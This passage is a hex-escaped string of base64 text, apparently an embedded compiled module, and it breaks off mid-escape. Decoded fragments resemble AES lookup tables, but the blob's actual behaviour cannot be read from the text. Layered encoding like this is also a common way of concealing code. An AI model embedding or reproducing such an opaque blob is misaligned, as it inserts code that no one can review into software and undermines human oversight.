1\x63\x55\x55\x45\x51\x43\x41\x42\x51\x52\x64\x73\x51\x51\x56\x32\x51\x51\x64\x78\x51\x59\x44\x57\x41\x47\x6f\x73\x41\x41\x41\x68\x42\x79\x41\x42\x49\x41\x4a\x42\x30\x63\x34\x41\x61\x69\x77\x41\x41\x43\x49\x46\x51\x66\x38\x42\x63\x53\x49\x45\x53\x77\x52\x41\x51\x51\x41\x68\x41\x79\x41\x45\x49\x51\x49\x44\x51\x43\x41\x44\x49\x41\x64\x30\x49\x41\x4a\x79\x49\x67\x4e\x42\x67\x49\x43\x41\x77\x41\x42\x4a\x49\x41\x45\x67\x41\x43\x67\x43\x42\x43\x49\x43\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x43\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x49\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x42\x45\x48\x52\x7a\x67\x42\x71\x4c\x41\x41\x41\x49\x67\x56\x42\x2f\x77\x46\x78\x49\x67\x4a\x4c\x63\x51\x30\x41\x43\x79\x41\x44\x72\x53\x45\x49\x49\x41\x51\x68\x41\x79\x41\x43\x49\x51\x51\x46\x49\x41\x49\x68\x41\x77\x73\x67\x42\x53\x45\x43\x49\x41\x45\x67\x42\x45\x31\x43\x66\x79\x41\x48\x72\x53\x49\x4a\x69\x43\x49\x4b\x49\x41\x68\x55\x63\x67\x52\x41\x49\x41\x45\x68\x41\x69\x41\x44\x49\x51\x45\x4d\x41\x67\x73\x44\x51\x43\x41\x42\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x79\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x41\x30\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x44\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x52\x42\x30\x63\x34\x41\x61\x69\x77\x41\x41\x43\x49\x44\x51\x66\x38\x42\x63\x55\x30\x67\x41\x6b\x48\x2f\x41\x58\x47\x74\x49\x41\x67\x67\x43\x59\x61\x45\x49\x67\x67\x67\x43\x6c\x5a\x79\x42\x45\x41\x67\x41\x53\x45\x43\x49\x41\x51\x68\x41\x51\x77\x44\x42\x53\x41\x44\x49\x51\x49\x4d\x41\x51\x73\x41\x41\x41\x73\x41\x43\x79\x41\x42\x49\x41\x4a\x42\x30\x63\x34\x41\x61\x69\x77\x41\x41\x43\x49\x46\x51\x66\x38\x42\x63\x53\x49\x45\x53\x77\x52\x41\x51\x51\x41\x68\x41\x79\x41\x45\x49\x51\x49\x44\x51\x43\x41\x42\x49\x41\x4e\x73\x49\x41\x4a\x71\x49\x67\x4e\x42\x78\x2b\x50\x78\x4f\x45\x6b\x67\x41\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x45\x51\x64\x48\x4f\x41\x47\x6f\x73\x41\x41\x41\x69\x42\x55\x48\x2f\x41\x58\x45\x69\x41\x6b\x74\x78\x44\x51\x41\x4c\x49\x41\x4f\x74\x49\x51\x67\x67\x42\x43\x45\x44\x49\x41\x49\x68\x42\x41\x55\x67\x41\x69\x45\x44\x43\x79\x41\x46\x49\x51\x49\x67\x41\x61\x30\x68\x43\x79\x41\x42\x49\x41\x52\x4c\x42\x48\x39\x43\x66\x79\x41\x4c\x67\x43\x45\x4d\x41\x33\x38\x67\x43\x43\x41\x4d\x56\x67\x52\x41\x49\x41\x45\x68\x41\x69\x41\x44\x49\x51\x45\x4d\x41\x77\x73\x67\x43\x43\x41\x4c\x66\x69\x49\x4a\x49\x41\x4a\x42\x2f\x77\x46\x78\x72\x53\x49\x4b\x51\x6e\x2b\x46\x56\x67\x52\x41\x49\x41\x45\x68\x41\x69\x41\x44\x49\x51\x45\x4d\x41\x77\x73\x67\x43\x53\x41\x4b\x66\x43\x45\x49\x49\x41\x45\x67\x41\x43\x67\x43\x42\x43\x49\x43\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x43\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x49\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x30\x48\x52\x7a\x67\x42\x71\x4c\x41\x41\x41\x49\x67\x4a\x42\x2f\x77\x46\x78\x53\x77\x30\x41\x49\x41\x45\x68\x41\x69\x41\x44\x43\x77\x55\x67\x41\x53\x45\x43\x49\x41\x4d\x4c\x49\x51\x45\x4c\x49\x41\x49\x67\x41\x55\x48\x52\x7a\x67\x42\x71\x4c\x51\x41\x41\x53\x77\x52\x41\x41\x33\x34\x67\x41\x69\x41\x41\x4b\x41\x49\x45\x49\x67\x45\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x46\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x30\x48\x52\x7a\x67\x42\x71\x4c\x51\x41\x41\x53\x77\x30\x41\x51\x51\x41\x68\x42\x6b\x4a\x2f\x43\x79\x45\x49\x43\x77\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x67\x43\x43\x41\x47\x72\x43\x49\x49\x68\x53\x41\x49\x66\x51\x73\x4c\x43\x34\x30\x42\x41\x51\x4e\x2f\x41\x6b\x41\x43\x51\x43\x41\x41\x49\x67\x4a\x42\x41\x33\x46\x46\x44\x51\x41\x67\x41\x69\x49\x42\x49\x51\x41\x43\x51\x41\x4e\x41\x49\x41\x45\x73\x41\x41\x42\x46\x44\x51\x45\x67\x41\x55\x45\x42\x61\x69\x49\x42\x49\x67\x42\x42\x41\x33\x45\x4e\x41\x41\x73\x67\x41\x53\x45\x41\x44\x41\x45\x4c\x44\x41\x45\x4c\x41\x30\x41\x67\x41\x45\x45\x45\x61\x69\x45\x42\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x30\x48\x2f\x2f\x66\x74\x33\x61\x69\x41\x44\x51\x59\x43\x42\x67\x6f\x52\x34\x63\x55\x47\x41\x67\x59\x4b\x45\x65\x48\x4e\x78\x52\x51\x52\x41\x49\x41\x45\x68\x41\x41\x77\x42\x43\x77\x73\x67\x41\x30\x48\x2f\x41\x58\x45\x45\x51\x41\x4e\x41\x49\x41\x42\x42\x41\x57\x6f\x69\x41\x43\x77\x41\x41\x41\x30\x41\x43\x77\x73\x4c\x49\x41\x41\x67\x41\x6d\x73\x4c\x68\x41\x51\x43\x41\x33\x38\x46\x66\x69\x41\x41\x76\x53\x49\x47\x51\x6a\x53\x49\x70\x30\x48\x2f\x44\x33\x45\x68\x41\x69\x41\x42\x76\x53\x49\x48\x51\x6a\x53\x49\x70\x30\x48\x2f\x44\x33\x45\x68\x42\x43\x41\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x2b\x44\x49\x51\x67\x43\x66\x41\x4a\x41\x49\x41\x64\x43\x41\x59\x59\x69\x42\x55\x49\x41\x55\x51\x30\x41\x41\x6e\x77\x67\x41\x6b\x48\x2f\x44\x30\x59\x67\x41\x62\x31\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x41\x49\x4e\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x50\x6a\x2f\x41\x46\x5a\x79\x44\x51\x45\x67\x42\x6b\x49\x42\x68\x69\x49\x4a\x49\x41\x56\x59\x42\x45\x41\x67\x41\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4b\x49\x67\x41\x43\x41\x46\x49\x41\x6c\x52\x47\x77\x38\x4c\x49\x41\x49\x45\x66\x69\x41\x47\x51\x76\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x48\x67\x30\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x43\x49\x51\x46\x49\x41\x5a\x43\x44\x49\x59\x69\x42\x55\x4a\x2f\x56\x51\x52\x41\x51\x51\x41\x68\x41\x67\x4e\x41\x49\x41\x4a\x42\x66\x32\x6f\x68\x41\x69\x41\x46\x51\x67\x47\x47\x49\x67\x56\x43\x66\x31\x55\x4e\x41\x41\x73\x46\x51\x51\x41\x68\x41\x67\x73\x67\x42\x6b\x45\x42\x49\x41\x4a\x72\x72\x59\x59\x4c\x49\x67\x59\x67\x42\x41\x52\x2b\x49\x41\x64\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x77\x65\x44\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x41\x49\x68\x41\x55\x67\x42\x30\x49\x4d\x68\x69\x49\x46\x51\x6e\x39\x56\x42\x45\x41\x44\x51\x43\x41\x44\x51\x58\x39\x71\x49\x51\x4d\x67\x42\x55\x49\x42\x68\x69\x49\x46\x51\x6e\x39\x56\x44\x51\x41\x4c\x43\x79\x41\x48\x51\x51\x45\x67\x41\x79\x49\x45\x61\x36\x32\x47\x43\x79\x49\x48\x66\x53\x49\x46\x51\x6e\x39\x56\x49\x51\x4d\x67\x41\x69\x41\x45\x53\x67\x52\x41\x41\x6b\x41\x44\x51\x41\x4a\x41\x49\x41\x4d\x45\x51\x43\x41\x46\x51\x67\x42\x52\x44\x51\x45\x46\x49\x41\x59\x68\x42\x51\x73\x67\x42\x55\x49\x42\x68\x69\x49\x47\x49\x41\x64\x39\x49\x67\x56\x43\x66\x31\x55\x68\x41\x79\x41\x43\x51\x58\x39\x71\x49\x67\x49\x67\x42\x45\x6f\x4e\x41\x51\x77\x43\x43\x77\x73\x67\x41\x45\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4b\x49\x4d\x41\x67\x73\x4c\x49\x41\x4d\x45\x51\x43\x41\x41\x52\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x6f\x69\x41\x46\x51\x67\x42\x52\x44\x51\x45\x61\x42\x53\x41\x47\x49\x51\x55\x4c\x49\x41\x56\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x41\x68\x55\x42\x45\x41\x44\x51\x43\x41\x43\x51\x58\x39\x71\x49\x51\x49\x67\x42\x55\x49\x42\x68\x69\x49\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x41\x49\x56\x41\x30\x41\x43\x77\x73\x67\x41\x6b\x45\x41\x53\x67\x52\x2b\x49\x41\x56\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x68\x38\x49\x41\x4b\x74\x51\x6a\x53\x47\x68\x41\x55\x67\x42\x55\x45\x42\x49\x41\x4a\x72\x72\x59\x67\x4c\x49\x41\x69\x45\x76\x77\x73\x4d\x41\x51\x73\x67\x41\x43\x41\x42\x6f\x69\x49\x41\x49\x41\x43\x6a\x43\x77\x73\x47\x41\x43\x41\x41\x4a\x41\x63\x4c\x68\x67\x67\x42\x42\x33\x38\x6a\x42\x79\x45\x45\x49\x77\x64\x42\x73\x41\x4a\x71\x4a\x41\x63\x67\x42\x45\x45\x67\x61\x69\x45\x49\x49\x41\x41\x51\x53\x30\x45\x42\x64\x69\x45\x46\x49\x77\x63\x68\x42\x69\x4d\x48\x49\x41\x56\x42\x44\x32\x70\x42\x63\x48\x46\x71\x4a\x41\x63\x67\x42\x51\x52\x41\x41\x30\x41\x67\x43\x43\x41\x47\x49\x41\x6c\x71\x4e\x67\x49\x41\x49\x77\x63\x68\x42\x79\x4d\x48\x51\x52\x42\x71\x4a\x41\x63\x67\x42\x79\x41\x49\x4e\x67\x49\x41\x49\x41\x41\x67\x42\x78\x41\x31\x49\x41\x63\x6b\x42\x79\x41\x41\x51\x51\x4a\x71\x49\x51\x41\x67\x42\x53\x41\x4a\x51\x51\x46\x71\x49\x67\x6c\x48\x44\x51\x41\x4c\x43\x79\x41\x45\x49\x41\x59\x67\x42\x53\x41\x42\x49\x41\x4a\x42\x66\x30\x59\x45\x66\x79\x41\x47\x4c\x51\x41\x41\x49\x67\x42\x42\x65\x6d\x70\x42\x41\x43\x41\x41\x51\x66\x38\x42\x63\x55\x45\x47\x53\x68\x73\x46\x49\x41\x49\x4c\x49\x41\x4d\x51\x4d\x43\x41\x45\x51\x53\x68\x71\x49\x67\x41\x67\x42\x43\x30\x41\x41\x44\x59\x43\x41\x45\x48\x41\x33\x41\x41\x67\x41\x42\x41\x4b\x51\x63\x44\x63\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x54\x42\x71\x49\x67\x45\x67\x42\x43\x30\x41\x41\x54\x59\x43\x41\x43\x41\x41\x49\x41\x45\x51\x43\x69\x41\x41\x61\x69\x45\x41\x49\x41\x52\x42\x4f\x47\x6f\x69\x41\x53\x41\x45\x4c\x51\x41\x43\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x52\x41\x4b\x49\x41\x42\x71\x49\x51\x41\x67\x42\x45\x46\x41\x61\x79\x49\x42\x49\x41\x51\x74\x41\x41\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x63\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x51\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x41\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x55\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x59\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x41\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x63\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x67\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x41\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x6b\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x67\x41\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x73\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x77\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x30\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x34\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x61\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x41\x38\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x61\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x62\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x45\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x62\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x49\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x63\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x4d\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x63\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x51\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x55\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x64\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x59\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x63\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x65\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x67\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x41\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x6b\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x66\x67\x42\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x6f\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x41\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x73\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x59\x67\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x77\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x41\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x30\x32\x41\x67\x41\x67\x41\x43\x41\x42\x45\x41\x6f\x67\x41\x47\x6f\x68\x41\x43\x41\x45\x51\x5a\x67\x43\x61\x69\x49\x42\x49\x41\x51\x74\x41\x42\x34\x32\x41\x67\x41\x43\x66\x79\x41\x41\x49\x41\x45\x51\x43\x69\x41\x41\x61\x69\x45\x4b\x49\x41\x52\x42\x6f\x41\x4a\x71\x49\x67\x45\x67\x42\x43\x30\x41\x48\x7a\x59\x43\x41\x43\x41\x4b\x43\x79\x41\x42\x45\x41\x6f\x61\x49\x41\x51\x6b\x42\x30\x48\x41\x33\x41\x41\x4c\x42\x41\x41\x6a\x42\x77\x73\x62\x41\x51\x4a\x2f\x49\x77\x63\x68\x41\x69\x41\x41\x49\x77\x64\x71\x4a\x41\x63\x6a\x42\x30\x45\x50\x61\x6b\x46\x77\x63\x53\x51\x48\x49\x41\x49\x4c\x43\x34\x42\x4d\x47\x51\x42\x42\x67\x41\x67\x4c\x70\x53\x41\x42\x41\x41\x41\x41\x41\x67\x41\x41\x41\x41\x4d\x41\x41\x41\x41\x45\x41\x41\x41\x41\x78\x6d\x4e\x6a\x70\x66\x68\x38\x66\x49\x54\x75\x64\x33\x65\x5a\x39\x6e\x74\x37\x6a\x66\x2f\x79\x38\x67\x33\x57\x61\x32\x75\x39\x33\x6d\x39\x76\x73\x5a\x48\x46\x78\x56\x52\x67\x4d\x44\x42\x51\x41\x67\x45\x42\x41\x38\x35\x6e\x5a\x36\x6c\x57\x4b\x79\x74\x39\x35\x2f\x37\x2b\x47\x62\x58\x58\x31\x32\x4a\x4e\x71\x36\x76\x6d\x37\x48\x5a\x32\x6d\x6f\x2f\x4b\x79\x6b\x55\x66\x67\x6f\x4b\x64\x69\x63\x6e\x4a\x51\x50\x70\x39\x66\x59\x66\x76\x2b\x76\x6f\x56\x73\x6c\x6c\x5a\x36\x34\x35\x48\x52\x38\x6e\x37\x38\x50\x41\x4c\x51\x61\x32\x74\x37\x4c\x50\x55\x31\x47\x64\x66\x6f\x71\x4c\x39\x52\x61\x2b\x76\x36\x69\x4f\x63\x6e\x4c\x39\x54\x70\x4b\x54\x33\x35\x48\x4a\x79\x6c\x70\x76\x41\x77\x46\x74\x31\x74\x37\x66\x43\x34\x66\x33\x39\x48\x44\x32\x54\x6b\x36\x35\x4d\x4a\x69\x5a\x71\x62\x44\x59\x32\x57\x6e\x34\x2f\x50\x30\x48\x31\x39\x2f\x63\x43\x67\x38\x7a\x4d\x54\x32\x67\x30\x4e\x46\x78\x52\x70\x61\x58\x30\x30\x65\x58\x6c\x4e\x50\x6e\x78\x38\x51\x6a\x69\x63\x58\x47\x54\x71\x39\x6a\x59\x63\x32\x49\x78\x4d\x56\x4d\x71\x46\x52\x55\x2f\x43\x41\x51\x45\x44\x4a\x58\x48\x78\x31\x4a\x47\x49\x79\x4e\x6c\x6e\x63\x50\x44\x58\x6a\x41\x59\x47\x43\x67\x33\x6c\x70\x61\x68\x43\x67\x55\x46\x44\x79\x2b\x61\x6d\x72\x55\x4f\x42\x77\x63\x4a\x4a\x42\x49\x53\x4e\x68\x75\x41\x67\x4a\x76\x66\x34\x75\x49\x39\x7a\x65\x76\x72\x4a\x6b\x34\x6e\x4a\x32\x6c\x2f\x73\x72\x4c\x4e\x36\x6e\x56\x31\x6e\x78\x49\x4a\x43\x52\x73\x64\x67\x34\x4f\x65\x57\x43\x77\x73\x64\x44\x51\x61\x47\x69\x34\x32\x47\x78\x73\x74\x33\x47\x35\x75\x73\x72\x52\x61\x57\x75\x35\x62\x6f\x4b\x44\x37\x70\x46\x4a\x53\x39\x6e\x59\x37\x4f\x30\x32\x33\x31\x74\x5a\x68\x66\x62\x4f\x7a\x7a\x6c\x49\x70\x4b\x58\x76\x64\x34\x2b\x4d\x2b\x58\x69\x38\x76\x63\x52\x4f\x45\x68\x4a\x65\x6d\x55\x31\x50\x31\x75\x64\x48\x52\x61\x41\x41\x41\x41\x41\x44\x42\x37\x65\x30\x73\x51\x43\x41\x67\x59\x4f\x50\x38\x2f\x42\x39\x35\x73\x62\x48\x49\x74\x6c\x74\x62\x37\x64\x52\x71\x61\x72\x36\x4e\x79\x38\x74\x47\x5a\x37\x36\x2b\x32\x58\x49\x35\x4f\x55\x75\x55\x53\x6b\x72\x65\x6d\x45\x78\x4d\x31\x4c\x42\x59\x57\x4f\x69\x46\x7a\x38\x39\x4b\x75\x39\x44\x51\x61\x38\x58\x76\x37\x79\x70\x50\x71\x71\x72\x6c\x37\x66\x76\x37\x46\x6f\x5a\x44\x51\x38\x57\x61\x54\x55\x33\x58\x5a\x6a\x4d\x7a\x56\x52\x47\x46\x68\x5a\x53\x4b\x52\x55\x58\x50\x36\x66\x6e\x35\x45\x41\x51\x43\x41\x67\x62\x2b\x66\x33\x2b\x42\x6f\x46\x42\x51\x38\x48\x67\x38\x50\x45\x51\x6c\x6e\x35\x2b\x36\x53\x36\x69\x6f\x34\x36\x4a\x52\x55\x66\x4e\x64\x6f\x36\x50\x2b\x67\x45\x42\x41\x77\x41\x57\x50\x6a\x34\x6f\x2f\x6b\x70\x4b\x74\x49\x5a\x32\x64\x76\x48\x41\x34\x4f\x45\x6a\x78\x39\x66\x55\x45\x59\x37\x79\x38\x33\x33\x65\x32\x74\x73\x47\x76\x32\x74\x70\x31\x51\x69\x45\x68\x59\x79\x41\x51\x45\x44\x44\x6c\x2f\x2f\x38\x61\x2f\x66\x50\x7a\x44\x72\x2f\x53\x30\x6d\x32\x42\x7a\x63\x31\x4d\x47\x41\x77\x4d\x46\x43\x59\x54\x45\x7a\x58\x44\x37\x4f\x77\x76\x76\x6c\x39\x66\x34\x54\x57\x58\x6c\x36\x4b\x49\x52\x45\x54\x4d\x4c\x68\x63\x58\x4f\x5a\x50\x45\x78\x46\x64\x56\x70\x36\x66\x79\x2f\x48\x35\x2b\x67\x6e\x6f\x39\x50\x55\x66\x49\x5a\x47\x53\x73\x75\x6c\x31\x64\x35\x7a\x49\x5a\x47\x53\x76\x6d\x63\x33\x4f\x56\x77\x47\x42\x67\x6f\x42\x6d\x42\x67\x5a\x69\x65\x54\x30\x2f\x52\x6f\x39\x7a\x63\x66\x30\x51\x69\x49\x6d\x5a\x55\x4b\x69\x70\x2b\x4f\x35\x43\x51\x71\x77\x75\x49\x69\x49\x4f\x4d\x52\x6b\x62\x4b\x78\x2b\x37\x75\x4b\x57\x75\x34\x75\x4e\x4d\x6f\x46\x42\x51\x38\x70\x39\x37\x65\x65\x62\x78\x65\x58\x75\x49\x57\x43\x77\x73\x64\x72\x64\x76\x62\x64\x74\x76\x67\x34\x44\x74\x6b\x4d\x6a\x4a\x57\x64\x44\x6f\x36\x54\x68\x51\x4b\x43\x68\x36\x53\x53\x55\x6e\x62\x44\x41\x59\x47\x43\x6b\x67\x6b\x4a\x47\x79\x34\x58\x46\x7a\x6b\x6e\x38\x4c\x43\x58\x62\x33\x54\x30\x32\x35\x44\x72\x4b\x7a\x76\x78\x47\x4a\x69\x70\x6a\x6d\x52\x6b\x61\x67\x78\x6c\x5a\x57\x6b\x30\x2b\x54\x6b\x4e\x2f\x4a\x35\x65\x59\x76\x56\x35\x2b\x63\x79\x69\x38\x6a\x49\x51\x32\x34\x33\x4e\x31\x6e\x61\x62\x57\x32\x33\x41\x59\x32\x4e\x6a\x4c\x48\x56\x31\x57\x53\x63\x54\x6b\x37\x53\x53\x61\x6d\x70\x34\x4e\x68\x73\x62\x4c\x53\x73\x56\x6c\x62\x36\x38\x2f\x54\x30\x42\x38\x2f\x71\x36\x69\x58\x4b\x5a\x57\x57\x76\x39\x48\x70\x36\x6a\x6b\x65\x75\x72\x75\x6b\x51\x43\x41\x67\x59\x62\x37\x71\x36\x31\x66\x42\x34\x65\x49\x68\x4b\x4a\x53\x56\x76\x58\x43\x34\x75\x63\x6a\x67\x63\x48\x43\x52\x58\x70\x71\x62\x78\x63\x37\x53\x30\x78\x35\x66\x47\x78\x6c\x48\x4c\x36\x4f\x67\x6a\x6f\x64\x33\x64\x66\x4f\x68\x30\x64\x4a\x77\x2b\x48\x78\x38\x68\x6c\x6b\x74\x4c\x33\x57\x47\x39\x76\x64\x77\x4e\x69\x34\x75\x47\x44\x34\x71\x4b\x68\x65\x42\x77\x63\x4a\x42\x38\x50\x6a\x35\x43\x63\x62\x57\x31\x78\x4d\x78\x6d\x5a\x71\x71\x51\x53\x45\x6a\x59\x42\x67\x4d\x44\x42\x66\x66\x32\x39\x67\x45\x63\x44\x67\x34\x53\x77\x6d\x46\x68\x6f\x32\x6f\x31\x4e\x56\x2b\x75\x56\x31\x66\x35\x61\x62\x6d\x35\x30\x42\x65\x47\x68\x70\x47\x5a\x77\x63\x46\x59\x4f\x68\x30\x64\x4a\x79\x65\x65\x6e\x72\x6e\x5a\x34\x65\x45\x34\x36\x2f\x6a\x34\x45\x79\x75\x59\x6d\x4c\x4d\x69\x45\x52\x45\x7a\x30\x6d\x6c\x70\x75\x36\x6e\x5a\x32\x58\x41\x48\x6a\x6f\x36\x4a\x4d\x35\x53\x55\x70\x79\x32\x62\x6d\x37\x59\x38\x48\x68\x34\x69\x46\x59\x65\x48\x6b\x73\x6e\x70\x36\x53\x43\x48\x7a\x73\x35\x4a\x71\x6c\x56\x56\x2f\x31\x41\x6f\x4b\x48\x69\x6c\x33\x39\x39\x36\x41\x34\x79\x4d\x6a\x31\x6d\x68\x6f\x66\x67\x4a\x69\x59\x6d\x41\x47\x67\x30\x4e\x46\x32\x57\x2f\x76\x39\x72\x58\x35\x75\x59\x78\x68\x45\x4a\x43\x78\x74\x42\x6f\x61\x4c\x69\x43\x51\x55\x48\x44\x4b\x5a\x6d\x5a\x73\x46\x6f\x74\x4c\x58\x63\x65\x44\x77\x38\x52\x65\x37\x43\x77\x79\x36\x68\x55\x56\x50\x78\x74\x75\x37\x76\x57\x4c\x42\x59\x57\x4f\x71\x58\x47\x59\x32\x4f\x45\x2b\x48\x78\x38\x6d\x65\x35\x33\x64\x34\x33\x32\x65\x33\x73\x4e\x2f\x2f\x4c\x79\x76\x64\x5a\x72\x61\x37\x48\x65\x62\x32\x39\x55\x6b\x63\x58\x46\x55\x47\x41\x77\x4d\x41\x4d\x43\x41\x51\x47\x70\x7a\x6d\x64\x6e\x66\x56\x59\x72\x4b\x78\x6e\x6e\x2f\x76\x35\x69\x74\x64\x66\x58\x35\x6b\x32\x72\x71\x35\x72\x73\x64\x6e\x5a\x46\x6a\x38\x72\x4b\x6e\x52\x2b\x43\x67\x6b\x43\x4a\x79\x63\x6d\x48\x2b\x6e\x31\x39\x46\x65\x2f\x36\x2b\x75\x75\x79\x57\x56\x6e\x4a\x6a\x6b\x64\x48\x43\x2f\x76\x77\x38\x4f\x78\x42\x72\x61\x31\x6e\x73\x39\x54\x55\x2f\x5